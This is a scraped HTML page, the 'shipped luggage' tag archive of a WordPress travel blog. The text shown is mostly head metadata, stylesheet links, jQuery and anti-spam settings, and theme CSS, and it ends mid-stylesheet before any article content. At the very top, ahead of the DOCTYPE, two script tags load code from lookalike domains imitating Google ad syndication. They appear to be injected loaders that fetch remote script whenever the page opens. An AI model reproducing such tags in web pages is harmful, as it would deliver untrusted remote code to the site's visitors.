

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelswithjim.com/tag/shipped-luggage/
body_size: 20312
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html><html lang="en-US" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>shipped luggage | Travels With Jim</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7CPlayfair%20Display%7CMontserrat%3Aregular%2C700&subset=latin&display=swap" /><link rel="stylesheet" href="https://travelswithjim.com/wp-content/cache/min/1/1cfdcbf9392206f5154c7c2aefdf1506.css" data-minify="1" /> <meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://travelswithjim.com/tag/shipped-luggage/" /><meta property="og:url" content="https://travelswithjim.com/tag/shipped-luggage/" /><meta property="og:site_name" content="Travels With Jim" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="object" /><meta property="og:title" content="shipped luggage | Travels With Jim" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@travelswithjim" /><meta name="twitter:creator" content="@travelswithjim" /><meta name="twitter:title" content="shipped luggage | Travels With Jim" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Feed" href="https://travelswithjim.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Comments Feed" href="https://travelswithjim.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; shipped luggage Tag Feed" href="https://travelswithjim.com/tag/shipped-luggage/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='wpseopress-local-business-style-inline-css' type='text/css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script type='text/javascript' src='https://travelswithjim.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.6.1.js' id='jquery-core-js'></script>  <script type='text/javascript' id='ct_public_functions-js-extra'>/* <![CDATA[ */ var ctPublicFunctions = {"_ajax_nonce":"6917bd8820","_rest_nonce":"d06beb524b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/travelswithjim.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""};
var ctPublic = {"settings__forms__check_internal":"0","settings__forms__check_external":"0","blog_home":"https:\/\/travelswithjim.com\/","pixel__setting":"3","pixel__enabled":"1","pixel__url":"https:\/\/moderate10.cleantalk.org\/pixel\/6f24a95c5d15a6df7ef68f5eb4858e12.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":"","data__visible_fields_required":"1","data__to_local_storage":[]}; /* ]]> */</script>    <!--[if lt IE 9]>
<script type='text/javascript' src='https://travelswithjim.com/wp-content/themes/apress/assets/js/html5shiv.js?ver=1.1.1' id='ie_html5shiv-js'></script>
<![endif]-->  <link rel="https://api.w.org/" href="https://travelswithjim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://travelswithjim.com/wp-json/wp/v2/tags/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travelswithjim.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://travelswithjim.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><style id="apcore-dyn-styles">@font-face{font-family:"";src:}.zolo-container,body.boxed_layout .layout_design{max-width:1280px}.body.boxed_layout .sticky_header.fixed{max-width:1280px}.pagetitle_parallax_content h1,.pagetitle_parallax{text-align:center}.pagetitle_parallax_section.titlebar_style2 h1.entry-title{float:left}.pagetitle_parallax_section.titlebar_style2 #crumbs{float:right}#ajax-loading-screen[data-effect="center_mask_reveal"] span,#ajax-loading-screen,#ajax-loading-screen .reveal-1,#ajax-loading-screen .reveal-2,#mask{background:#fff}.site_layout{padding-top:0;padding-bottom:0}.zolo-header-area{font-family:Open Sans;letter-spacing:.4px;text-transform:none}.zolo-topbar .zolo_navbar_search.expanded_search_but .nav_search_form_area,.zolo-topbar{background:#222}.zolo-topbar{border-style:solid;border-color:#f4f4f4;border-top-width:0;border-right-width:0;border-bottom-width:1px;border-left-width:0}.zolo-topbar input,.zolo-header-area #lang_sel a.lang_sel_sel,.zolo-topbar a,.zolo-topbar{color:#fff}.zolo-topbar .cart-control:before,.zolo-topbar .cart-control:after,.zolo-topbar .nav_search-icon:after{border-color:#fff}.zolo-topbar .nav_search-icon.search_close_icon:after,.zolo-topbar .nav_search-icon:before{background:#fff}.zolo-topbar a:hover,.zolo-topbar .current-menu-item a{color:#5f953f}.zolo-top-menu ul.sub-menu li a{border-bottom:1px solid #e5e5e5}.zolo-topbar{font-size:14px}.zolo-header-area .zolo-social ul.social-icon li a{color:#5f953f}.zolo-header-area .zolo-social ul.social-icon li a:hover{color:#999}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{width:34px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{background:rgba(54,56,57,0)}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{border:1px solid #363839}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{padding-top:8px;padding-bottom:8px}.zolo-header-area .zolo-social li a,.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{font-size:16px;line-height:16px}.zolo-header-area .header_element .zolo-social li{padding-left:12px;padding-right:12px}.header_element ul.social-icon{margin-left:-12px;margin-right:-12px}.zolo-top-menu ul.sub-menu{width:160px}.zolo-top-menu .top-menu li ul.sub-menu li ul.sub-menu{left:160px}.zolo-top-menu ul.top-menu>li>a{line-height:44px}.zolo-top-menu ul.sub-menu{background:#fff}.zolo-top-menu li ul.sub-menu li a:hover{background:#fafafa}.zolo-top-menu li ul.sub-menu li a{color:#747474}.zolo-top-menu li ul.sub-menu li a:hover{color:#333}.search_overlay,.header_element .zolo_navbar_search.expanded_search_but .nav_search_form_area{background:#ffffff!important}.full_screen_search input,.full_screen_search .search-form::after{color:#555555!important}.search_overlay #mob_search_close_but:after,.search_overlay .search_close_but:after,.search_overlay #mob_search_close_but:before,.search_overlay .search_close_but:before{border-color:#555555!important}.full_screen_search input{border-color:#555555!important}.full_screen_search input::-webkit-input-placeholder{color:#555}.full_screen_search input::-moz-placeholder{color:#555}.full_screen_search input::-ms-input-placeholder{color:#555}.full_screen_search input:-o-placeholder{color:#555}.header_section_one .header_left{width:50%}.header_section_one .header_center{width:0}.header_section_one .header_right{width:50%}.header_section_two .header_left{width:30%}.header_section_two .header_center{width:40%}.header_section_two .header_right{width:30%}.header_section_three .header_left{width:10%}.header_section_three .header_center{width:80%}.header_section_three .header_right{width:10%}.header_section_one{height:44px}.header_section_two .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_two{height:180px}.header_section_three .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_three{height:64px}.header_section_one li.shopping_cart{line-height:44px}.header_section_two li.shopping_cart{line-height:180px}.header_section_three li.shopping_cart{line-height:64px}.headerbackground,.header_background{background-color:#fff}.header_category_search_wrapper select option,.headerbackground,.header_background{background-color:#fff}header.zolo_header .zolo-header_section2_background{background-color:rgba(255,255,255,0)}header.zolo_header .zolo-header_section2_background{border-style:solid;border-color:#e5e5e5;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.zolo_vertical_header .header_category_search_wrapper select option,.zolo_vertical_header .headerbackground,.zolo_vertical_header .header_background{box-shadow:0 1px 2px rgba(0,0,0,.2)}.header_element .zolo_navbar_search.default_search_but .nav_search_form_area{top:54px}.header_section_two a,.header_section_two{color:#555}.header_section_two a:hover{color:#999}.header_section_two .cart-control:before,.header_section_two .cart-control:after,.header_section_two .nav_search-icon:after{border-color:#555}.header_section_two .nav_search-icon.search_close_icon:after,.header_section_two .nav_search-icon:before{background:#555}.header_section_two{font-size:16px}.zolo-header-area .header_section_two .top-tagline,.zolo-header-area .header_section_two .header_right_img,.zolo-header-area .header_section_two .header_htmltext,.zolo-header-area .header_section_two .header_working_hours,.zolo-header-area .header_section_two .header_address{line-height:26px}.header_section_three a,.header_section_three{color:#555}.header_section_three a:hover{color:#999}.header_section_three .cart-control:before,.header_section_three .cart-control:after,.header_section_three .nav_search-icon:after{border-color:#555}.header_section_three .nav_search-icon.search_close_icon:after,.header_section_three .nav_search-icon:before{background:#555}.header_section_three{font-size:16px}.zolo-header-area .header_section_three .top-tagline,.zolo-header-area .header_section_three .header_right_img,.zolo-header-area .header_section_three .header_htmltext,.zolo-header-area .header_section_three .header_working_hours,.zolo-header-area .header_section_three .header_address{line-height:26px}.zolo_vertical_header a,.zolo_vertical_header{color:#555}.zolo_vertical_header a:hover{color:#999}.zolo_vertical_header{font-size:16px}.zolo_vertical_header .vertical_fix_menu .top-tagline,.zolo_vertical_header .vertical_fix_menu .header_right_img{line-height:26px}.logo-box{padding:0 0 0 0}.logo-box a{max-width:280px}.logo-box a img[src$=".svg"]{width:100%;height:150px}.logo-box a{max-height:150px}.logo-box a img{max-height:150px}.header_section_one ul.header_center_col>li,.header_section_one ul.header_left_col>li,.header_section_one ul.header_right_col>li{padding:0 15px}.header_section_one .zolo-top-menu ul,.header_section_one ul.header_left_col,.header_section_one ul.header_right_col,.header_section_one ul.header_center_col{margin:0 -15px}.header_section_two ul.header_center_col>li,.header_section_two ul.header_left_col>li,.header_section_two ul.header_right_col>li{padding:0 20px}.header_section_two .zolo-navigation>ul,.header_section_two ul.header_left_col,.header_section_two ul.header_right_col,.header_section_two ul.header_center_col{margin:0 -20px}.header_section_two .zolo-navigation>ul{margin:0 -20px}.header_section_two .vertical_menu_area.vertical_menu_open{right:20px}.header_section_two .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_two .horizontal_menu_area{padding-right:80px}.header_section_two .header_left .horizontal_menu_area{padding-left:80px}.header_section_three ul.header_center_col>li,.header_section_three ul.header_left_col>li,.header_section_three ul.header_right_col>li{padding:0 20px}.header_section_three .zolo-navigation>ul,.header_section_three ul.header_left_col,.header_section_three ul.header_right_col,.header_section_three ul.header_center_col{margin:0 -20px}.header_section_three .zolo-navigation>ul{margin:0 -20px}.header_section_three .vertical_menu_area.vertical_menu_open{right:20px}.header_section_three .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_three .horizontal_menu_area{padding-right:80px}.header_section_three .header_left .horizontal_menu_area{padding-left:80px}ul.header_center_col>li.element_separator .element_separator_bar,ul.header_left_col>li.element_separator .element_separator_bar,ul.header_right_col>li.element_separator .element_separator_bar{background:#e5e5e5}.zolo-top-menu ul>li:after,.header_section_one ul.header_center_col>li:first-child:before,.header_section_one ul.header_left_col>li:first-child:before,.header_section_one ul.header_right_col>li:first-child:before,.header_section_one ul.header_center_col>li:after,.header_section_one ul.header_left_col>li:after,.header_section_one ul.header_right_col>li:after{background:#e5e5e5}.header_section_two ul.header_center_col>li:first-child:before,.header_section_two ul.header_left_col>li:first-child:before,.header_section_two ul.header_right_col>li:first-child:before,.header_section_two ul.header_center_col>li:after,.header_section_two ul.header_left_col>li:after,.header_section_two ul.header_right_col>li:after{background:#e5e5e5}.header_section_three ul.header_center_col>li:first-child:before,.header_section_three ul.header_left_col>li:first-child:before,.header_section_three ul.header_right_col>li:first-child:before,.header_section_three ul.header_center_col>li:after,.header_section_three ul.header_left_col>li:after,.header_section_three ul.header_right_col>li:after{background:#e5e5e5}.zolo-navigation ul>li:first-child:before,.zolo-navigation ul>li:after{background:#e5e5e5}.zolo-header-area ul .zolo-social li:first-child:before,.zolo-header-area ul .zolo-social li:after{background:#e5e5e5}.menu_hover_style5 .zolo-navigation ul>li a:after{background:#333;border-right:2px solid transparent;border-color:#333;height:100%;width:100%;position:absolute;top:0;left:-150%;content:"";transition:0.4s all;-webkit-transition:0.4s all;-moz-transition:0.4s all;z-index:-1}.menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.menu_hover_style5 .zolo-navigation ul>.current_page_item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.menu_hover_style5 .zolo-navigation ul>li:hover a:after{left:0}.menu_hover_style5 .zolo-navigation ul>li ul>li a:after,.menu_hover_style5 .zolo-navigation ul>li.current-menu-ancestor ul>li a:after{display:none}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>li a:after{border-right:0;border-left:2px solid transparent;border-color:#333;left:150%}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current_page_item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current-menu-item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul li:hover a:after{left:0}.mobile-nav ul li,.zolo-navigation,.zolo-navigation ul li,.zolo-navigation ul li a{font-family:Montserrat,'Bookman Old Style',serif;font-size:14px;line-height:14px;font-style:;font-weight:;letter-spacing:1px;text-transform:uppercase}.zolo-navigation ul li{text-align:left}.header_element .zolo-navigation>ul>li{padding:0 0 0 0}.zolo-navigation ul li a{padding:20px 20px 20px 20px}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-widgets-container ul li a,.zolo-navigation .zolo-megamenu-wrapper,.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation ul li ul.sub-menu li a{font-size:14px;line-height:normal}.zolo-navigation .zolo-megamenu-wrapper div.zolo-megamenu-title{font-size:18px}.header_element.header_section_three .zolo_navbar_search.expanded_search_but .nav_search_form_area,.navigation-area{background-color:rgba(255,255,255,0);}.navigation-area{border-style:solid;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.navigation-area{border-color:#e5e5e5}.zolo_vertical_header,.zolo-navigation ul li{text-align:left}.zolo_vertical_header .zolo-navigation ul li ul li{text-align:left}.zolo-navigation ul li.navbar_cart a,.zolo-navigation ul li.navbar_cart a:hover,.zolo-navigation ul li.navbar_cart:hover a,.zolo-navigation ul li.zolo-small-menu span,.zolo-navigation ul li.zolo-search-menu span{color:#555;cursor:pointer}.nav_button_toggle .nav_bar{background:#555555!important}.zolo-navigation ul li a{color:#333}.zolo-navigation ul li a.current,.zolo-navigation ul .current-menu-ancestor a,.zolo-navigation ul .current_page_item a,.zolo-navigation ul .current-menu-item a,.zolo-navigation ul>.current-menu-parent a,.zolo-navigation ul li:hover a{color:#5f953f;}.zolo_vertical_header .zolo-navigation ul>li{border-right:0;border-bottom:1px solid rgba(204,204,204,0)}.zolo_vertical_header .zolo-navigation ul>li ul li{border-right:0;border-bottom:0}.zolo-navigation ul li ul.sub-menu,ul.sub-menu{width:160px}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu,.zolo-navigation ul li ul.sub-menu li ul.sub-menu{left:160px}.zolo_right_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu{right:160px;left:auto}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu,.zolo-navigation .zolo-megamenu-wrapper{margin-top:0}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu ul.sub-menu{margin-top:0}.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu li a,.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li a,.zolo-navigation ul li ul.sub-menu li a{padding-top:10px;padding-bottom:10px}.zolo-navigation ul li ul.sub-menu li a{padding-left:20px;padding-right:20px}.zolo-navigation ul ul.sub-menu,.zolo-megamenu-wrapper .zolo-megamenu-holder,.zolo-megamenu-wrapper .zolo-megamenu-holder,li.zolo-dropdown-menu ul.sub-menu{box-shadow:0 0 4px rgba(0,0,0,.15)}.zolo-megamenu-wrapper .zolo-megamenu-holder,ul.sub-menu,.zolo-navigation ul li ul li a{background:#fff}.zolo-navigation ul li ul li a:hover,.zolo-navigation ul li ul li.current-menu-item>a{background:#f8f8f8}.zolo-navigation ul .current-menu-ancestor ul.zolo-megamenu li div.zolo-megamenu-title a span.menu-text,.sticky_header.fixed.header_background .zolo-navigation ul li:hover ul li a span.menu-text,.zolo-navigation .zolo-megamenu-wrapper,.zolo-navigation .zolo-megamenu-wrapper h3 span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item li a span.menu-text,.zolo-navigation ul .current-menu-ancestor ul li a span.menu-text,.zolo-navigation ul li:hover ul li a span.menu-text{color:}.zolo-navigation ul .current-menu-ancestor ul.zolo-megamenu li div.zolo-megamenu-title a:hover span.menu-text,.sticky_header.fixed.header_background .zolo-navigation ul li:hover ul li a:hover span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item li a:hover span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item a span.menu-text,.zolo-navigation ul li:hover ul li a:hover span.menu-text{color:#333;}.zolo-navigation ul li ul.sub-menu li a{border-bottom:1px solid #dcdadb}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-submenu{border-color:#dcdadb!important}.horizontal_menu_area,.full_screen_menu_area,.full_screen_menu_area_responsive{background:rgba(255,255,255,1)}.full_screen_menu li 